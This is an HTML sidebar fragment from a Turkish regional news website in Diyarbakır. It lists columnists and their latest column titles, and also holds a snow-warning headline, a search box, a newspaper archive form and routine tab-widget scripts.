   <div class="haber"><a href="/meteorolojiden-diyarbakir-icin-kuvvetli-kar-yagisi-uyarisi/9472/" title="Meteorolojiden Diyarbakır için kuvvetli kar yağışı uyarısı"><img src="/images/haberler/t_meteorolojiden-diyarbakir-icin-kuvvetli-kar-yagisi-uyarisi.jpg" width="100" class="img-rounded" height="60" alt="Meteorolojiden Diyarbakır için kuvvetli kar yağışı uyarısı"/>Meteoroloji Genel Müdürlüğü, yarın Diyarbakır ve çevre illerde kuvvetli yağış be..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >6764 Okunma</div>     

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>   <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

      <div class="anket" style="margin-top: 5px;">
          <div class="baslik"><i class="icon-file-alt"></i> GAZETEMİZ</div>
        </div>
          <div class="cerceve-anket">

        <div align="center">
		    <img style="border:1px solid #999; margin-top:3px;" src="./images/arsiv/2026-01-30-10-46-45guneydogu-guncel-gazetesi.jpg" width="200" height="270" alt="" /><br />
            <form action="./gazete-arsiv/" method="post" >
              <input type="hidden" name="gun" value="30"/>
             <input type="hidden" name="ay" value="01"/>
             <input type="hidden" name="yil" value="2026"/>
             <input type="submit" name="submit" class="arsiv-secim" value="Güneydoğu Güncel  Gazetesi" style=" width:230px;margin-left:35px;padding:7px;background:#3B5998 repeat-x; color:#FFF;"/>
                </form>
          
        </div>
    
             <div class="temizle"></div>
            </div>    
            
            



  <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-pencil"></i> YAZARLAR        
         <div class="yazarlar-buton">
					<div class="onceki"><a class="oncekiy"></a></div>
                    <div class="sonraki"><a class="sonrakiy"></a></div>
				</div>
           	</div>
      </div>
        
    <div class="cerceve-anket">
       <div class="yazarlar">
       <ul>
  
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mehmet-zeki-ozer/diyarbakir-da-islami-genclik-nereye-kayboldu/693/" title="Mehmet Zeki Özer"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250613011403.jpg" width="80" height="100" alt="Mehmet Zeki Özer" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mehmet-zeki-ozer/" title="Mehmet Zeki Özer">Mehmet Zeki Özer</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mehmet-zeki-ozer/diyarbakir-da-islami-genclik-nereye-kayboldu/693/" title="Diyarbakır’da İslami Gençlik Nereye Kayboldu?">  Diyarbakır’da İslami Gençlik Nereye Kayboldu?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/md-eyuphan-kaya/turkiye-ile-iran-bir-vucudun-azalari-gibidir/677/" title="MD Eyüphan Kaya "><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250613013521.jpg" width="80" height="100" alt="MD Eyüphan Kaya " /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/md-eyuphan-kaya/" title="MD Eyüphan Kaya ">MD Eyüphan Kaya </a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/md-eyuphan-kaya/turkiye-ile-iran-bir-vucudun-azalari-gibidir/677/" title="Türkiye ile İran bir vücudun azaları gibidir ">  Türkiye ile İran bir vücudun azaları gibidir </a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/av-vedat-yuce/sucun-manevi-unsurlari-nelerdir/221/" title="Av. Vedat YÜCE"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250613162137.jpg" width="80" height="100" alt="Av. Vedat YÜCE" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/av-vedat-yuce/" title="Av. Vedat YÜCE">Av. Vedat YÜCE</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/av-vedat-yuce/sucun-manevi-unsurlari-nelerdir/221/" title="SUÇUN MANEVİ UNSURLARI NELERDİR">  SUÇUN MANEVİ UNSURLARI NELERDİR</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mehmet-serif-cebe/egitim/681/" title="Mehmet Şerif Cebe"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250613162924.jpg" width="80" height="100" alt="Mehmet Şerif Cebe" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mehmet-serif-cebe/" title="Mehmet Şerif Cebe">Mehmet Şerif Cebe</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mehmet-serif-cebe/egitim/681/" title="          EĞİTİM">            EĞİTİM</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/prof-dr-oktay-bozan/malazgirt-zaferi-nde-bizans-ile-birlikte-kurtler-de-mi-kaybetti/70/" title="Prof. Dr. Oktay Bozan"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250613171242.jpg" width="80" height="100" alt="Prof. Dr. Oktay Bozan" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/prof-dr-oktay-bozan/" title="Prof. Dr. Oktay Bozan">Prof. Dr. Oktay Bozan</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/prof-dr-oktay-bozan/malazgirt-zaferi-nde-bizans-ile-birlikte-kurtler-de-mi-kaybetti/70/" title="Malazgirt Zaferi’nde Bizans ile Birlikte Kürtler de mi Kaybetti?">  Malazgirt Zaferi’nde Bizans ile Birlikte Kürtler de mi Kaybetti?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/prof-dr-ahmet-tekin/asil-cumhuriyet-hangisi/433/" title="Prof. Dr. Ahmet Tekin"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20251029142313.jpg" width="80" height="100" alt="Prof. Dr. Ahmet Tekin" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/prof-dr-ahmet-tekin/" title="Prof. Dr. Ahmet Tekin">Prof. Dr. Ahmet Tekin</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/prof-dr-ahmet-tekin/asil-cumhuriyet-hangisi/433/" title="Asıl Cumhuriyet Hangisi?">  Asıl Cumhuriyet Hangisi?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ahmet-yoldas/sessiz-disiplin-gurleyen-vicdan/694/" title="Ahmet yoldaş"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250614234352.jpg" width="80" height="100" alt="Ahmet yoldaş" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ahmet-yoldas/" title="Ahmet yoldaş">Ahmet yoldaş</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ahmet-yoldas/sessiz-disiplin-gurleyen-vicdan/694/" title="Sessiz Disiplin, Gürleyen Vicdan">  Sessiz Disiplin, Gürleyen Vicdan</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mustafa-senturk/alaskadan-gelen-sert-soguklari/466/" title="Mustafa ŞENTÜRK"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250615161852.jpg" width="80" height="100" alt="Mustafa ŞENTÜRK" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mustafa-senturk/" title="Mustafa ŞENTÜRK">Mustafa ŞENTÜRK</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mustafa-senturk/alaskadan-gelen-sert-soguklari/466/" title="ALASKADAN GELEN  SERT SOĞUKLARI ">  ALASKADAN GELEN  SERT SOĞUKLARI </a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/halit-eskan/soz-soylemek-suk-t-etmek-sir-saklamak-15/114/" title="Halit Eşkan"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250616005650.jpg" width="80" height="100" alt="Halit Eşkan" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/halit-eskan/" title="Halit Eşkan">Halit Eşkan</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/halit-eskan/soz-soylemek-suk-t-etmek-sir-saklamak-15/114/" title="SÖZ SÖYLEMEK, SÜKÛT ETMEK, SIR SAKLAMAK-15-">  SÖZ SÖYLEMEK, SÜKÛT ETMEK, SIR SAKLAMAK-15-</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mehmet-cengiz/her-sey-devam-eder-zulum-asla/659/" title="Mehmet Cengiz "><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250617224618.jpg" width="80" height="100" alt="Mehmet Cengiz " /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mehmet-cengiz/" title="Mehmet Cengiz ">Mehmet Cengiz </a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mehmet-cengiz/her-sey-devam-eder-zulum-asla/659/" title="HER ŞEY DEVAM EDER ZULÜM ASLA ">  HER ŞEY DEVAM EDER ZULÜM ASLA </a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/fesih-bozan/abd-kurtleri-yine-satti-mi/670/" title="Fesih Bozan"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250808214310.jpg" width="80" height="100" alt="Fesih Bozan" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/fesih-bozan/" title="Fesih Bozan">Fesih Bozan</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/fesih-bozan/abd-kurtleri-yine-satti-mi/670/" title="ABD, Kürtleri Yine Sattı mı?">  ABD, Kürtleri Yine Sattı mı?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ali-lale/ortadogu-da-kan-ve-gozyasi/662/" title="Ali Lale"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250619214204.jpg" width="80" height="100" alt="Ali Lale" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ali-lale/" title="Ali Lale">Ali Lale</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ali-lale/ortadogu-da-kan-ve-gozyasi/662/" title="Ortadoğu’da Kan ve Gözyaşı">  Ortadoğu’da Kan ve Gözyaşı</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/av-mesut-deger/2026-siyaset-guvenlik-ve-toplumsal-mucadelelerin-yili/634/" title="AV. Mesut Değer"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20251220115744.jpg" width="80" height="100" alt="AV. Mesut Değer" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/av-mesut-deger/" title="AV. Mesut Değer">AV. Mesut Değer</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/av-mesut-deger/2026-siyaset-guvenlik-ve-toplumsal-mucadelelerin-yili/634/" title="2026: Siyaset, Güvenlik Ve Toplumsal Mücadelelerin Yılı">  2026: Siyaset, Güvenlik Ve Toplumsal Mücadelelerin Yılı</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/sener-mengene/dogu-bati-guc-ve-adalet/384/" title="Şener Mengene"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250701225204.jpg" width="80" height="100" alt="Şener Mengene" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/sener-mengene/" title="Şener Mengene">Şener Mengene</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/sener-mengene/dogu-bati-guc-ve-adalet/384/" title="DOĞU BATI GÜÇ VE ADALET">  DOĞU BATI GÜÇ VE ADALET</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/abdurrahman-sevgili/cihad/691/" title="Abdurrahman Sevgili "><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250702174310.jpg" width="80" height="100" alt="Abdurrahman Sevgili " /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/abdurrahman-sevgili/" title="Abdurrahman Sevgili ">Abdurrahman Sevgili </a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/abdurrahman-sevgili/cihad/691/" title="CİHAD,">  CİHAD,</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/yasin-guler/koltuk-icin-susanlar-vicdan-icin-konusanlari-susturamaz/688/" title="Yasin Güler"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250707211732.jpg" width="80" height="100" alt="Yasin Güler" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/yasin-guler/" title="Yasin Güler">Yasin Güler</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/yasin-guler/koltuk-icin-susanlar-vicdan-icin-konusanlari-susturamaz/688/" title="Koltuk için susanlar, vicdan için konuşanları susturamaz">  Koltuk için susanlar, vicdan için konuşanları susturamaz</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/hamdullah-isik/kravatli-teror-devlet-haydutlugu-ve-trump-gercegi/622/" title="Hamdullah IŞIK "><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20251212203608.jpg" width="80" height="100" alt="Hamdullah IŞIK " /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/hamdullah-isik/" title="Hamdullah IŞIK ">Hamdullah IŞIK </a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/hamdullah-isik/kravatli-teror-devlet-haydutlugu-ve-trump-gercegi/622/" title="KRAVATLI TERÖR, DEVLET HAYDUTLUĞU VE TRUMP GERÇEĞİ…">  KRAVATLI TERÖR, DEVLET HAYDUTLUĞU VE TRUMP GERÇEĞİ…</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/zeki-dilek/kurtce-secmeli-ders-ile-imtihan-olmak-turkiye-ornegi-4/692/" title="Zeki Dilek"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250717202938.jpg" width="80" height="100" alt="Zeki Dilek" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/zeki-dilek/" title="Zeki Dilek">Zeki Dilek</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/zeki-dilek/kurtce-secmeli-ders-ile-imtihan-olmak-turkiye-ornegi-4/692/" title="KÜRTÇE SEÇMELİ DERS İLE İMTİHAN OLMAK; TÜRKİYE ÖRNEĞİ  4">  KÜRTÇE SEÇMELİ DERS İLE İMTİHAN OLMAK; TÜRKİYE ÖRNEĞİ  4</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/halit-tunc/devlet-bahceli-yi-anlayabilmek/484/" title="Halit Tunç"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250722192347.jpg" width="80" height="100" alt="Halit Tunç" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/halit-tunc/" title="Halit Tunç">Halit Tunç</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/halit-tunc/devlet-bahceli-yi-anlayabilmek/484/" title="Devlet Bahçeli’yi Anlayabilmek">  Devlet Bahçeli’yi Anlayabilmek</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ihsan-yasar/osmanli-devleti-kurt-sorunu-10/131/" title="İhsan Yaşar"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250722193233.jpg" width="80" height="100" alt="İhsan Yaşar" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ihsan-yasar/" title="İhsan Yaşar">İhsan Yaşar</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ihsan-yasar/osmanli-devleti-kurt-sorunu-10/131/" title="Osmanlı Devleti-Kürt Sorunu (10) ">  Osmanlı Devleti-Kürt Sorunu (10) </a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/gundogdu-yildirim/cocuklar-tatil-basladi/674/" title="    Gündoğdu YILDIRIM"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250724140440.jpg" width="80" height="100" alt="    Gündoğdu YILDIRIM" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/gundogdu-yildirim/" title="    Gündoğdu YILDIRIM">    Gündoğdu YILDIRIM</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/gundogdu-yildirim/cocuklar-tatil-basladi/674/" title="ÇOCUKLAR TATİL BAŞLADI ">  ÇOCUKLAR TATİL BAŞLADI </a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/taskin-civelek/vahit-karaaslan-bir-destek-te-efsane-takim-olan-diyarbakirspor-a-ver/671/" title="Taşkın Civelek"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250731233250.jpg" width="80" height="100" alt="Taşkın Civelek" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/taskin-civelek/" title="Taşkın Civelek">Taşkın Civelek</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/taskin-civelek/vahit-karaaslan-bir-destek-te-efsane-takim-olan-diyarbakirspor-a-ver/671/" title="Vahit Karaaslan Bir Destek’te Efsane Takım olan  Diyarbakırspor’a ver">  Vahit Karaaslan Bir Destek’te Efsane Takım olan  Diyarbakırspor’a ver</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/gulay-cetkin/denizlide-okullar-kaosa-mi-surukleniyor/643/" title="Gülay ÇETKİN"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20251124061231.jpeg" width="80" height="100" alt="Gülay ÇETKİN" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/gulay-cetkin/" title="Gülay ÇETKİN">Gülay ÇETKİN</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/gulay-cetkin/denizlide-okullar-kaosa-mi-surukleniyor/643/" title="DENİZLİDE OKULLAR KAOSA MI SÜRÜKLENİYOR? ">  DENİZLİDE OKULLAR KAOSA MI SÜRÜKLENİYOR? </a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ramazan-aktas/sessizlik-de-bir-tercihtir/695/" title="Ramazan Aktaş"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250920133609.jpg" width="80" height="100" alt="Ramazan Aktaş" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ramazan-aktas/" title="Ramazan Aktaş">Ramazan Aktaş</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ramazan-aktas/sessizlik-de-bir-tercihtir/695/" title="Sessizlik de Bir Tercihtir">  Sessizlik de Bir Tercihtir</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/berat-aslan/diyarbakir-da-yasamak-zorlasiyor-turizm-mi-tukenis-mi/343/" title="BERAT ASLAN"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250929215832.jpg" width="80" height="100" alt="BERAT ASLAN" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/berat-aslan/" title="BERAT ASLAN">BERAT ASLAN</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/berat-aslan/diyarbakir-da-yasamak-zorlasiyor-turizm-mi-tukenis-mi/343/" title="Diyarbakır’da Yaşamak Zorlaşıyor: Turizm mi, Tükeniş mi?">  Diyarbakır’da Yaşamak Zorlaşıyor: Turizm mi, Tükeniş mi?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/smmm-ahmet-sicakyuz/kurgan-mi-yorgan-mi/373/" title="SMMM AHMET SICAKYÜZ"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20251008150050.gif" width="80" height="100" alt="SMMM AHMET SICAKYÜZ" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/smmm-ahmet-sicakyuz/" title="SMMM AHMET SICAKYÜZ">SMMM AHMET SICAKYÜZ</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/smmm-ahmet-sicakyuz/kurgan-mi-yorgan-mi/373/" title="KURGAN mı.? YORGAN mı.? ">  KURGAN mı.? YORGAN mı.? </a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mehmet-karakas/kamu-gorevlileri-gecim-derdinde/696/" title="Mehmet KARAKAŞ"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20251023164209.jpg" width="80" height="100" alt="Mehmet KARAKAŞ" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mehmet-karakas/" title="Mehmet KARAKAŞ">Mehmet KARAKAŞ</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mehmet-karakas/kamu-gorevlileri-gecim-derdinde/696/" title="KAMU GÖREVLİLERİ GEÇİM DERDİNDE ">  KAMU GÖREVLİLERİ GEÇİM DERDİNDE </a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/dr-ozgur-aydin/sam-ve-beyrut-izlenimleri/642/" title="DR. ÖZGÜR AYDIN"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20251203075924.jpg" width="80" height="100" alt="DR. ÖZGÜR AYDIN" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/dr-ozgur-aydin/" title="DR. ÖZGÜR AYDIN">DR. ÖZGÜR AYDIN</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/dr-ozgur-aydin/sam-ve-beyrut-izlenimleri/642/" title="ŞAM VE BEYRUT İZLENİMLERİ">  ŞAM VE BEYRUT İZLENİMLERİ</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ramazan-kulu/diyarbakir-tapu-ve-kadastro-mudurlugunde-neler-oluyor/602/" title="Ramazan Kulu"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20251202142836.jpg" width="80" height="100" alt="Ramazan Kulu" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ramazan-kulu/" title="Ramazan Kulu">Ramazan Kulu</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ramazan-kulu/diyarbakir-tapu-ve-kadastro-mudurlugunde-neler-oluyor/602/" title="Diyarbakır Tapu ve Kadastro Müdürlüğünde Neler Oluyor?">  Diyarbakır Tapu ve Kadastro Müdürlüğünde Neler Oluyor?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/yasemin-ensari/toplumun-paratonerleri-iyiler/686/" title="YASEMİN ENSARİ"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20260109173653.jpg" width="80" height="100" alt="YASEMİN ENSARİ" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/yasemin-ensari/" title="YASEMİN ENSARİ">YASEMİN ENSARİ</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/yasemin-ensari/toplumun-paratonerleri-iyiler/686/" title="TOPLUMUN PARATONERLERİ: İYİLER">  TOPLUMUN PARATONERLERİ: İYİLER</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mehmet-alibeyoglu/diyarbekirli-bilim-adami-dr-abdussettar-hayati-avsar-vefatinin-11-yili/663/" title="MEHMET ALİBEYOĞLU"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20260113195057.jpg" width="80" height="100" alt="MEHMET ALİBEYOĞLU" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mehmet-alibeyoglu/" title="MEHMET ALİBEYOĞLU">MEHMET ALİBEYOĞLU</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mehmet-alibeyoglu/diyarbekirli-bilim-adami-dr-abdussettar-hayati-avsar-vefatinin-11-yili/663/" title="DİYARBEKİRLİ BİLİM ADAMI  DR. ABDUSSETTAR  HAYATİ  AVŞAR  VEFATININ 11. YILI">  DİYARBEKİRLİ BİLİM ADAMI  DR. ABDUSSETTAR  HAYATİ  AVŞAR  VEFATININ 11. YILI</a></div>
        </div>
    </li>
</ul> 
</div> 
  
  <div class="temizle"></div>
  
 
 </div>
    
 

     <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
 

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

   
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>   
<div class="sagblocksosyal">
